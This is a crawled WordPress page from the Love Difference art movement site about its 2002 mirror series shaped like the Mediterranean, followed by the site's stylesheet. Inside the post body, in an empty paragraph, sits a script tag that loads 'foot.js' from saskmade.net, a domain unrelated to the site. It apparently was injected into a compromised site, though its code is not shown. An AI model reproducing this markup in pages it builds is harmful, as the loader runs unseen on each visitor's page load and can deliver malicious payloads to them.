

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lovedifference.org/en/works/lovedifference_2002/
body_size: 5840
content:
	
<head/><link rel="alternate" type="application/rss+xml" title="Love Difference &raquo; Love Difference mirror paiting Comments Feed" href="http://www.lovedifference.org/en/works/lovedifference_2002/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.lovedifference.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.lovedifference.org/wp-content/plugins/lightbox-2/lightbox.js,qver=1.8.pagespeed.jm.IJ7alm0J_T.js'></script>
<script type='text/javascript' src='http://www.lovedifference.org/wp-includes/js/jquery/jquery.js,qver=1.11.3.pagespeed.jm.zixJPNMRNN.js'></script>
<script type='text/javascript' src='http://www.lovedifference.org/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.2.1.pagespeed.jm.mhpNjdU8Wl.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lovedifference.org/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lovedifference.org/wp-includes/wlwmanifest.xml"/> 
<link rel='prev' title='(Ita) Tutti gli eventi 2015 &#8211; 2001' href='http://www.lovedifference.org/en/details/archivio-eventi-2001-2015/'/>
<link rel='next' title='(Ita) Methods Processes of Change' href='http://www.lovedifference.org/en/research/methods10/'/>
<meta name="generator" content="WordPress 4.3.1"/>
<link rel='canonical' href='http://www.lovedifference.org/en/works/lovedifference_2002/'/>
<link rel='shortlink' href='http://www.lovedifference.org/en/?p=985'/>

	<!-- begin lightbox scripts -->
	<script type="text/javascript">//<![CDATA[
document.write('<link rel="stylesheet" href="http://www.lovedifference.org/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
//]]></script>
	<!-- end lightbox scripts -->
<!-- <meta name="NextGEN" version="2.1.15" /> -->
<meta name="generator" content="qTranslate-X 3.4.4"/>
<style type="text/css">.qtranxs_flag_it{background-image:url(http://www.lovedifference.org/wp-content/plugins/qtranslate/flags/xit.png.pagespeed.ic.wUq_aZT-Hj.webp);background-repeat:no-repeat}.qtranxs_flag_en{background-image:url(http://www.lovedifference.org/wp-content/plugins/qtranslate/flags/xgb.png.pagespeed.ic.V-eTJeYln3.webp);background-repeat:no-repeat}</style>
<link hreflang="it" href="http://www.lovedifference.org/it/works/lovedifference_2002/" rel="alternate"/>
<link hreflang="en" href="http://www.lovedifference.org/en/works/lovedifference_2002/" rel="alternate"/>
<link hreflang="x-default" href="http://www.lovedifference.org/works/lovedifference_2002/" rel="alternate"/>

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<title>Love Difference mirror paiting | Love Difference</title>
<link rel="profile" href="http://gmpg.org/xfn/11"/>

<style>.logo{position:absolute;top:40px;left:0;background:url(http://www.lovedifference.org/wp-content/themes/LoveDifference/img/xLD-logo-home-1.png.pagespeed.ic.thXZvCFZ1v.webp) no-repeat}html{margin-top:0!important}</style>

<link rel="stylesheet" type="text/css" href="http://www.lovedifference.org/wp-content/themes/LoveDifference/A.style.css.pagespeed.cf.49MW1HYO_-.css"/>

<link rel="pingback" href="http://www.lovedifference.org/xmlrpc.php"/>
<script src="http://code.jquery.com/jquery-latest.js"></script>
<script type="text/javascript">function mostra(id){if($('#'+id).css('display')=='none'){$('#'+id).show();}else{$('#'+id).hide();}}function nascondi(id){$('#'+id).hide();}</script>

<!--<link href='http://fonts.googleapis.com/css?family=Lekton:400,700|Neuton:400,700' rel='stylesheet' type='text/css'>-->
<script type="text/javascript" src="//use.typekit.net/laq8wze.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>


<script type="text/javascript">var _iub=_iub||[];_iub.csConfiguration={cookiePolicyId:119088,siteId:291981,lang:"en"};(function(w,d){var loader=function(){var s=d.createElement("script"),tag=d.getElementsByTagName("script")[0];s.src="//cdn.iubenda.com/cookie_solution/iubenda_cs.js";tag.parentNode.insertBefore(s,tag);};if(w.addEventListener){w.addEventListener("load",loader,false);}else if(w.attachEvent){w.attachEvent("onload",loader);}else{w.onload=loader;}})(window,document);</script>


</head>


<body class="single single-post postid-985 single-format-standard">


<div id="contenitore">
	<div id="sopra">
		
<ul class="qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-it"><a href="http://www.lovedifference.org/it/works/lovedifference_2002/" hreflang="it" title="Ita" class="qtranxs_text qtranxs_text_it"><span>Ita</span></a></li>
<li class="lang-en active"><a href="http://www.lovedifference.org/en/works/lovedifference_2002/" hreflang="en" title="Eng" class="qtranxs_text qtranxs_text_en"><span>Eng</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
        <a class="logo" href="http://www.lovedifference.org/"><img src="[data-uri]" alt="Love Difference"/></a> <!--LOGO IN TESTATA -->
        
        <div class="menu_alto">
        	
				<ul>
                    <!-- loop pagine in Sezioni-->
                    <li><a class="btn_opere" href="http://www.lovedifference.org/en/works/">works</a></li> <!-- titolo del post -->							

                    <li style="margin-left:20px;"><a class="btn_pasticcerie" href="http://www.lovedifference.org/en/research/">research</a></li> <!-- titolo del post -->				
                    
                    <li style="margin-left:30px;"><a class="btn_methods" href="http://www.lovedifference.org/en/workshop/">workshop</a></li> <!-- titolo del post -->					

                    <li><a class="btn_parlamento" href="http://www.lovedifference.org/en/activities/">activities</a></li> <!-- titolo del post -->				
				
				</ul>
        </div>
    </div>
	<div id="centro">
	



		<div class="centra" style="min-height:50px;">
            <div class="desc_sing" style="border:none; background:none; padding-bottom:30px;">	      
                <p id="title_sing">Love Difference mirror paiting</p> <!-- titolo -->
                <p id="title_sing"><span class="entry-date">Thursday June 13th, 2002</span> </p> <!-- data -->
        	</div> 
        </div>
            
            
                
                                

            
                
         <div class="centra">
            <div class="desc_sing">	
                
                <ul id="link_sing"> 
                                          
                     <li style="margin-bottom:10px;"><a href="http://www.galleriacontinua.com/italiano/artista.html?id_artista=19&s=opere">Galleria Continua </a></li>
                                          
                     </ul>
                
                <p style="font-size:24px; font-family: 'skolar';	line-height:32px; color:#999999;">The series Love Difference (2002) each contain mirrors in the shape of the Mediterranean Sea. These works are part of a series of 23, the number of countries that  surround the Mediterranean Sea</p>
                    			
                <p>
		<style type='text/css'>#gallery-1{margin:auto}#gallery-1 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-1 img{border:2px solid #cfcfcf}#gallery-1 .gallery-caption{margin-left:0}</style>
		<div id='gallery-1' class='gallery galleryid-985 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.lovedifference.org/wp-content/uploads/2013/06/lovedifference_continua_00.jpg' rel="lightbox[985]"><img width="250" height="140" src="http://www.lovedifference.org/wp-content/uploads/2013/06/lovedifference_continua_00-250x140.jpg" class="attachment-thumbnail" alt="lovedifference_continua_00"/></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.lovedifference.org/wp-content/uploads/2013/06/lovedifference_continua_169_01.jpg' rel="lightbox[985]"><img width="250" height="140" src="http://www.lovedifference.org/wp-content/uploads/2013/06/lovedifference_continua_169_01-250x140.jpg" class="attachment-thumbnail" alt="lovedifference_continua_169_01"/></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.lovedifference.org/wp-content/uploads/2013/06/lovedifference_continua_169_02.jpg' rel="lightbox[985]"><img width="250" height="140" src="http://www.lovedifference.org/wp-content/uploads/2013/06/lovedifference_continua_169_02-250x140.jpg" class="attachment-thumbnail" alt="lovedifference_continua_169_02"/></a>
			</dt></dl><br style="clear: both"/>
		</div>

<p>This series was previously shown at the the MuHKA, Antwerpen (2003), the Musée d&#8217;Art Moderne, Saint-Etienne (2007), and it appeared in the travelling exhibition, &#8216;Viaggio nell’arte italiana&#8217;, organized by the Italian Ministry of Foreign Affairs (2008-2009).</p>
<p>&nbsp;<script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>
</p> <!-- contenuto -->
                
            <a id="cat_sing" href="en/works/">Works</a><!-- nome categoria con link alla pagina giusta -->
			</div> 
         </div>
						
			
		
				

		


	
</div>		
<div id="sotto">	
	<div class="centra">		
	<div class="info">				
		<p class="titolo_foot">About</p>								
		<ul>							<!-- loop pagine in About-->								
												
			<li><a href="http://www.lovedifference.org/en/archive/">archive</a></li> <!-- titolo del post -->														
												
			<li><a href="http://www.lovedifference.org/en/about_us/">about us</a></li> <!-- titolo del post -->														
						
			
			            
            <li><a href="https://www.iubenda.com/privacy-policy/119088">privacy policy</a>
            
            			
													
		</ul>			
	</div>			
	<div class="sezioni">				
		<p class="titolo_foot">Sections</p>				
		<ul>															
												
			<li><a href="http://www.lovedifference.org/en/works/">works</a></li> 													
												
			<li><a href="http://www.lovedifference.org/en/research/">research</a></li> 													
												
			<li><a href="http://www.lovedifference.org/en/workshop/">workshop</a></li> 													
												
			<li><a href="http://www.lovedifference.org/en/activities/">activities</a></li> 													
													
			</ul>
				<!--<ul>																				
			<li><a href="http://www.lovedifference.org/lovedifference/activities/">Azioni</a></li>
			<li><a href="http://www.lovedifference.org/lovedifference/workshop/">Workshop</a></li>
			<li><a href="http://www.lovedifference.org/lovedifference/research/">Ricerca</a></li>
			<li><a href="http://www.lovedifference.org/lovedifference/works/">Opere</a></li> 
			</ul>-->
		</div>			
		<div class="cerca">				<!-- cerca-->					
			<p class="titolo_foot">Search</p>				
			
			<form role="search" method="get" id="searchform" action="http://www.lovedifference.org/en/">
    	<div>
        <input type="text" value="" name="s" id="s"/>
        <input type="submit" id="searchsubmit" value="ok"/>
    </div>
</form>            
            
            
    <p class="titolo_foot"><br/>Newsletter
        <script type="text/javascript">document.write(unescape("%3Cscript src='http://bart.cittadellarte.it/mailinglist/mailinglist.php?code=eccbc87e4b5ce2fe28308fd9f2a7baf3&grp=c81e728d9d4c2f636f067f89cc14862c' type='text/javascript'%3E%3C/script%3E"));</script>
    </p>
            
            <p class="titolo_foot">
            	<span style="display:inline-block;vertical-align:15px;margin-right:10px;">SEGUICI SU</span>
            	<a href="https://twitter.com/love_difference" target="_blank"><img src="[data-uri]"/></a>
            	<a href="http://www.youtube.com/user/LoveDifferenceVideo" target="_blank"><img src="[data-uri]"/></a>
            	<a href="https://www.facebook.com/love.difference.artistic.movement?ref=hl" target="_blank"><img src="[data-uri]"/></a>
            </p>
            
            <!-- WIDGETIZED ITEM -->
                        <p class="footer-item">
            </p>
                        <!-- FINE WIDGETIZED ITEM -->
            
		</div>		
		<div class="contatti" style="margin-top:0px;">				<!-- Indirizzo-->					
			<p class="titolo_foot">Contacts</p>				
			<p><p>Love Difference &#8211; Artistic Movement for an InterMediterranean Politic<br/>
via Serralunga, 27 &#8211; 13900 &#8211; Biella &#8211; Italy<br/>
<span class="tel">email</span> info@lovedifference.org</p>
</p>			
		</div>
        <div style="clear:both">
        </div>			
	</div>
    
	</div>
</div>
<!-- ngg_resource_manager_marker --><!-- ngg_resource_manager_marker --></body>
</html>
	<div class="fine">
    	Love Difference - Artistic Movement for an InterMediterranean Politic
    </div>

--- FILE ---
content_type: text/css
request_url: http://www.lovedifference.org/wp-content/themes/LoveDifference/A.style.css.pagespeed.cf.49MW1HYO_-.css
body_size: 1540
content:
@font-face{font-family:'LucidaGrande';src:url(fonts/Lucida_Grande.eot);src:local('Lucida_Grande') , url(fonts/Lucida_Grande.ttf) format('truetype')}html{margin:0;padding:0}body{background-color:#fff;font-size:12px;color:#000;margin:0;padding:0}h1{margin:0;padding:0;font-weight:100}h2{font-family:'Skolar';font-size:18px;font-weight:700;margin:0;margin-left:50px;padding:0}img{border:none}ul{margin:0;padding:0}p{margin:0;padding:0}a{text-decoration:none;margin:0;padding:0}#contenitore{width:100%;margin:0;padding:0}#sopra{width:960px;height:230px;margin:0 auto;position:relative}#sopra ul#qtranslate-chooser{margin:0;padding:0;list-style:none;background:url(img/xfondo-lingua.png.pagespeed.ic.1SYOIEsmDn.webp) no-repeat top center;width:69px;height:25px;padding-top:5px;text-align:center;font-family:"droid-sans-mono",sans-serif;position:absolute;top:0;right:0}#sopra ul#qtranslate-chooser li{display:inline;font-family:"droid-sans-mono",sans-serif;font-size:10px;margin-right:5px}#sopra ul#qtranslate-chooser li a{color:#fff}#sopra ul#qtranslate-chooser li a:hover{color:#000}.menu_alto{position:absolute;top:87px;left:250px;width:690px;height:80px}.menu_alto ul li{display:block;float:right;width:130px;height:60px;list-style:none;text-align:center;font-family:"droid-sans-mono",sans-serif;font-weight:700;font-size:18px;line-height:20px;margin:0;padding:0;margin-right:0}.menu_alto ul li a{display:block;color:#9c9c9c;margin-top:18px;text-align:right}.btn_opere:hover{color:#bbd31d}.btn_pasticcerie:hover{color:#f18302}.btn_parlamento:hover{color:#ed1a2d}.btn_methods:hover{color:#007ab5}.facebook{width:100%;height:140px;background:#00549e;margin-bottom:5px}.status_fb{float:left;width:250px;height:100px;margin-right:20px;margin-top:30px;font-family:'LucidaGrande';color:#5f5f5f;position:relative;line-height:18px}.title_status{font-weight:bold;color:#00549e}.timer{font-size:10px;color:#c5c4c3}.chisiamo{width:100%;height:130px;padding-top:10px;margin-bottom:5px}.chisiamo h1,.chisiamo h1 a{font-family:'NeutonBold';font-size:26px;text-align:left;color:#a8a8a8;margin-bottom:10px}.chisiamo p{font-family:"skolar",sans-serif;font-size:19px;color:#4d4d4d;line-height:28px;text-align:justify}.news{height:140px;width:100%;background-position:center;background-repeat:no-repeat;margin-bottom:5px}.centra{width:960px;height:auto!important;min-height:140px;margin:0 auto;position:relative}.centra2{width:100%;background:#138f8a;height:auto!important;min-height:140px;margin-top:5px;margin-bottom:50px;margin-left:auto;margin-right:auto;padding-top:5px;padding-bottom:15px;position:relative}.centra3{width:600px;height:auto!important;min-height:140px;margin-left:auto;margin-right:auto;position:relative}.box_news{width:500px;height:140px;font-family:"droid-sans-mono",sans-serif;font-size:11px;position:relative;line-height:17px}.news_left{background:url(img/xbg-news.png.pagespeed.ic.VKsNmZ3Htn.webp);width:165px;padding:12px 0 0 15px;height:128px;float:left}.news_right{background:url(img/xbg-news.png.pagespeed.ic.VKsNmZ3Htn.webp);width:280px;padding:12px 15px 0 0;height:128px;float:left;display:none}.titolo_news{font-family:"skolar",serif;font-weight:700;font-size:19px;width:150px;height:92px;padding-top:12px;line-height:22px;float:left}.link_news{font-family:"droid-sans-mono",sans-serif;font-weight:700;text-decoration:underline}.cat_news{position:absolute;bottom:0;left:15px;width:165px;height:30px}#sotto{padding-top:40px;font-family:"droid-sans-mono",sans-serif;line-height:16px;font-size:11px}#sotto ul{list-style:none}#sotto ul li{margin-bottom:10px}#sotto ul li a{color:#000}.info,.sezioni{width:140px;height:210px;float:left;margin-right:24px}.cerca{width:264px;height:210px;float:left;margin-right:24px}.contatti{width:264px;height:210px;float:left}.titolo_foot,.footer-item h3{text-transform:uppercase;font-family:"droid-sans-mono",sans-serif;font-weight:700;color:#9c9c9c;margin-bottom:15px;font-size:11px}.int_sopra{width:960px;height:auto!important;min-height:260px;margin-bottom:20px}.title_big{width:304px;height:auto!important;min-height:260px;float:left;font-family:"skolar",serif;font-weight:700;font-size:40px;margin-right:24px;line-height:40px;text-transform:uppercase}.entry-date{font-family:"droid-sans-mono",sans-serif;font-size:1px;color:#fff}.title_arch{width:304px;height:auto!important;min-height:50px;float:left;font-family:"skolar",serif;font-weight:700;font-size:45px;color:#a9a9a9;margin-right:24px;line-height:40px}.abs_big{margin-left:328px;font-size:30px;font-family:"skolar",serif;line-height:40px;color:#fff}.desc_sez{padding-bottom:80px;border-bottom:1px solid #fff}.desc_sing{padding-bottom:80px;border-bottom:1px solid #000}.desc_sez p,.desc_sez ul{margin-left:328px;font-family:"droid-sans-mono",sans-serif;color:#fff;font-size:13px;line-height:20px;margin-top:20px}.desc_sez ul li{margin-left:18px}.desc_sez h1{margin-top:20px;margin-left:328px;font-family:"skolar",serif;font-weight:700}.desc_sez h1 a{color:#fff}.desc_sing p{margin-left:328px;font-family:"droid-sans-mono",sans-serif;color:#000;font-size:12px;line-height:20px;margin-top:20px}#title_sing{font-family:"skolar",serif;font-weight:700;font-size:32px;margin-top:0}#link_sing{float:left;list-style:none;width:280px;text-align:right;padding-top:12px;font-family:"droid-sans-mono",sans-serif;font-weight:700;font-size:12px;margin-bottom:20px}#link_sing li a{color:#00e}#cat_sing{margin-left:328px;font-family:"droid-sans-mono",sans-serif;font-weight:700}.avviso{margin-left:328px;color:#fff;font-size:26px;font-family:"skolar",serif}.fine{width:940px;margin:0 auto;border-top:1px solid #8d8d8d;border-bottom:1px solid #8d8d8d;font-family:"skolar",serif;font-weight:700;font-size:22px;padding:10px 0 10px 0;text-align:center;color:#b0b0b0;margin-bottom:100px;letter-spacing:1px}